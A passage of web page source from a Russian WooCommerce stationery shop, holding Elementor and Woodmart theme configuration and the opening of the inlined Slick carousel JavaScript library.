\u0432\u0438\u0434\u0435\u043e","previous":"\u041d\u0430\u0437\u0430\u0434","next":"\u0414\u0430\u043b\u0435\u0435","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.7.6","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/kancmarket12.ru\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u041a\u0443\u043f\u0438\u0442\u044c \u041a\u043b\u0435\u044f\u0449\u0438\u0435 \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0430 \u0432 \u0419\u043e\u0448\u043a\u0430\u0440-\u043e\u043b\u0435 \u0441 \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u043e\u0439","excerpt":null}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter","pinIt":"\u0417\u0430\u043f\u0438\u043d\u0438\u0442\u044c","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","downloadImage":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","fullscreen":"\u0412\u043e \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","playVideo":"\u041f\u0440\u043e\u0438\u0433\u0440\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e","previous":"\u041d\u0430\u0437\u0430\u0434","next":"\u0414\u0430\u043b\u0435\u0435","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.7.6","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/kancmarket12.ru\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u041a\u0443\u043f\u0438\u0442\u044c \u041a\u043b\u0435\u044f\u0449\u0438\u0435 \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0430 \u0432 \u0419\u043e\u0448\u043a\u0430\u0440-\u043e\u043b\u0435 \u0441 \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u043e\u0439","excerpt":null}};
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.7.6' id='elementor-frontend-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.4.2' id='wd-pjax-library-js' defer></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_d86ec6879eea9192b6e06425358aab94","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u041e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u044e","added_to_cart":"\u0422\u043e\u0432\u0430\u0440 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","continue_shopping":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u0448\u043e\u043f\u043f\u0438\u043d\u0433","view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","go_to_checkout":"\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u0442\u044c, \u0432\u044b\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","countdown_days":"\u0434\u043d\u0435\u0439","countdown_hours":"\u0447","countdown_mins":"\u043c\u0438\u043d","countdown_sec":"\u0441\u0435\u043a","cart_url":"https:\/\/kancmarket12.ru\/cart\/","ajaxurl":"https:\/\/kancmarket12.ru\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","share_fb":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u043d\u0430 Facebook","pin_it":"Pin","tweet":"\u0422\u0432\u0438\u0442\u043d\u0443\u0442\u044c","download_image":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","off_canvas_column_close_btn_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0421\u0432\u043e\u0439 \u0441\u0442\u0438\u043b\u044c","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u041c\u0411.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/kancmarket12.ru\/","shop_url":"https:\/\/kancmarket12.ru\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044e","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_d155ed4e99d099ac114e5312ee3449dc","fragment_name":"wc_fragments_d155ed4e99d099ac114e5312ee3449dc","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u041c\u0430\u0441\u0448\u0442\u0430\u0431 +\/-\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u041f\u0440\u0435\u0434. (\u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0421\u043b\u0435\u0434. (\u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-active-filters-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-widget-product-list-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-base-deprecated-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-woocommerce-base-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-shop-opt-shop-ajax-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-opt-shop-ajax.min.css","wd-woo-shop-predefined-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-active-filters-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-active-filters.min.css","wd-woo-shop-el-products-per-page-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-order-by.min.css","wd-woo-shop-el-products-view-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-view.min.css","wd-woo-shop-opt-without-title-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-opt-without-title.min.css","wd-header-base-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-search-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-cart-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-cart-side-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-categories-nav-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical.min.css","wd-mod-nav-menu-label-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-page-title-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-off-canvas-sidebar-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-filters-area.min.css","wd-sticky-loader-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-product-loop-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-base-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/mod-more-description.min.css","wd-categories-loop-default-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-default-old.min.css","wd-categories-loop-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-old.min.css","wd-add-to-cart-popup-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-woo-mod-product-labels-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-footer-base-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-text-block-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-list-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-scroll-top-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-bottom-toolbar-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css","wd-mod-sticky-sidebar-opener-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-sidebar-opener.min.css"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.4.2' id='woodmart-theme-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='woodmart-theme-js-after'>
							'use strict';

/*
     _ _      _       _
 ___| (_) ___| | __  (_)___
/ __| | |/ __| |/ /  | / __|
\__ \ | | (__|   < _ | \__ \
|___/_|_|\___|_|\_(_)/ |___/
                   |__/

 Version: 1.8.1
  Author: Ken Wheeler
 Website: http://kenwheeler.github.io
    Docs: http://kenwheeler.github.io/slick
    Repo: http://github.com/kenwheeler/slick
  Issues: http://github.com/kenwheeler/slick/issues

 */
/* global window, document, define, jQuery, setInterval, clearInterval */
;(function(factory) {
    'use strict';
    if (typeof define === 'function' && define.amd) {
        define(['jquery'], factory);
    } else if (typeof exports !== 'undefined') {
        module.exports = factory(require('jquery'));
    } else {
        factory(jQuery);
    }

}(function($) {
    'use strict';
    var Slick = window.Slick || {};

    Slick = (function() {

        var instanceUid = 0;

        function Slick(element, settings) {

            var _ = this, dataSettings;

            _.defaults = {
                accessibility: true,
                adaptiveHeight: false,
                appendArrows: $(element),
                appendDots: $(element),
                arrows: true,
                asNavFor: null,
                prevArrow: '<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',
                nextArrow: '<button class="slick-next" aria-label="Next" type="button">Next</button>',
                autoplay: false,
                autoplaySpeed: 3000,
                centerMode: false,
                centerPadding: '50px',
                cssEase: 'ease',
                customPaging: function(slider, i) {
                    return $('<button type="button" />').text(i + 1);
                },
                dots: false,
                dotsClass: 'slick-dots',
                draggable: true,
                easing: 'linear',
                edgeFriction: 0.35,
                fade: false,
                focusOnSelect: false,
                focusOnChange: false,
                infinite: true,
                initialSlide: 0,
                lazyLoad: 'ondemand',
                mobileFirst: false,
                pauseOnHover: true,
                pauseOnFocus: true,
                pauseOnDotsHover: false,
                respondTo: 'window',
                responsive: null,
                rows: 1,
                rtl: false,
                slide: '',
                slidesPerRow: 1,
                slidesToShow: 1,
                slidesToScroll: 1,
                speed: 500,
                swipe: true,
                swipeToSlide: false,
                touchMove: true,
                touchThreshold: 5,
                useCSS: true,
                useTransform: true,
                variableWidth: false,
                vertical: false,
                verticalSwiping: false,
                waitForAnimate: true,
                zIndex: 1000
            };

            _.initials = {
                animating: false,
                dragging: false,
                autoPlayTimer: null,
                currentDirection: 0,
                currentLeft: null,
                currentSlide: 0,
                direction: 1,
                $dots: null,
                listWidth: null,
                listHeight: null,
                loadIndex: 0,
                $nextArrow: null,
                $prevArrow: null,
                scrolling: false,
                slideCount: null,
                slideWidth: null,
                $slideTrack: null,
                $slides: null,
                sliding: false,
                slideOffset: 0,
                swipeLeft: null,
                swiping: false,
                $list: null,
                touchObject: {},
                transformsEnabled: false,
                unslicked: false
            };

            $.extend(_, _.initials);

            _.activeBreakpoint = null;
            _.animType = null;
            _.animProp = null;
            _.breakpoints = [];
            _.breakpointSettings = [];
            _.cssTransitions = false;
            _.focussed = false;
            _.interrupted = false;
            _.hidden = 'hidden';
            _.paused = true;
            _.positionProp = null;
            _.respondTo = null;
            _.rowCount = 1;
            _.shouldClick = true;
            _.$slider = $(element);
            _.$slidesCache = null;
            _.transformType = null;
            _.transitionType = null;
            _.visibilityChange = 'visibilitychange';
            _.windowWidth = 0;
            _.windowTimer = null;

            dataSettings = $(element).data('slick') || {};

            _.options = $.extend({}, _.defaults, settings, dataSettings);

            _.currentSlide = _.options.initialSlide;

            _.originalSettings = _.options;

            if (typeof document.mozHidden !== 'undefined') {
                _.hidden = 'mozHidden';
                _.visibilityChange = 'mozvisibilitychange';
            } else if (typeof document.webkitHidden !== 'undefined') {
                _.hidden = 'webkitHidden';
                _.visibilityChange = 'webkitvisibilitychange';
            }

            _.autoPlay = $.proxy(_.autoPlay, _);
            _.autoPlayClear = $.proxy(_.autoPlayClear, _);
            _.autoPlayIterator = $.proxy(_.autoPlayIterator, _);
            _.changeSlide = $.proxy(_.changeSlide, _);
            _.clickHandler = $.proxy(_.clickHandler, _);
            _.selectHandler = $.proxy(_.selectHandler, _);
            _.setPosition = $.proxy(_.setPosition, _);
            _.swipeHandler = $.proxy(_.swipeHandler, _);
            _.dragHandler = $.proxy(_.dragHandler, _);
            _.keyHandler = $.proxy(_.keyHandler, _);

            _.instanceUid = instanceUid++;

            // A simple way to check for HTML strings
            // Strict HTML recognition (must start with <)
            // Extracted from jQuery v1.11 source
            _.htmlExpr = /^(?:\s*(<[\w\W]+>)[^>]*)$/;


            _.registerBreakpoints();
            _.init(true);

        }

        return Slick;

    }());

    Slick.prototype.activateADA = function() {
        var _ = this;

        _.$slideTrack.find('.slick-active').attr({
            'aria-hidden': 'false'
        }).find('a, input, button, select').attr({
            'tabindex': '0'
        });

    };

    Slick.prototype.addSlide = Slick.prototype.slickAdd = function(markup, index, addBefore) {

        var _ = this;

        if (typeof(index) === 'boolean') {
            addBefore = index;
            index = null;
        } else if (index < 0 || (index >= _.slideCount)) {
            return false;
        }

        _.unload();

        if (typeof(index) === 'number') {
            if (index === 0 && _.$slides.length === 0) {
                $(markup).appendTo(_.$slideTrack);
            } else if (addBefore) {
                $(markup).insertBefore(_.$slides.eq(index));
            } else {
                $(markup).insertAfter(_.$slides.eq(index));
            }
        } else {
            if (addBefore === true) {
                $(markup).prependTo(_.$slideTrack);
            } else {
                $(markup).appendTo(_.$slideTrack);
            }
        }

        _.$slides = _.$slideTrack.children(this.options.slide);

        _.$slideTrack.children(this.options.slide).detach();

        _.$slideTrack.append(_.$slides);

        _.$slides.each(function(index, element) {
            $(element).attr('data-slick-index', index);
        });

        _.$slidesCache = _.$slides;

        _.reinit();

    };

    Slick.prototype.animateHeight = function() {
        var _ = this;
        if (_.options.slidesToShow === 1 && _.options.adaptiveHeight === true && _.options.vertical === false) {
            var targetHeight = _.$slides.eq(_.currentSlide).outerHeight(true);
            _.$list.animate({
                height: targetHeight
            }, _.options.speed);
        }
    };

    Slick.prototype.animateSlide = function(targetLeft, callback) {

        var animProps = {},
            _ = this;

        _.animateHeight();

        if (_.options.rtl === true && _.options.vertical === false) {
            targetLeft = -targetLeft;
        }
        if (_.transformsEnabled === false) {
            if (_.options.vertical === false) {
                _.$slideTrack.animate({
                    left: targetLeft
                }, _.options.speed, _.options.easing, callback);
            } else {
